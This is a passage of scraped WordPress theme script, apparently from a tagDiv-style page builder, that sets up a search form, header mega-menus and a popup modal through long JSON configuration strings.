"results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 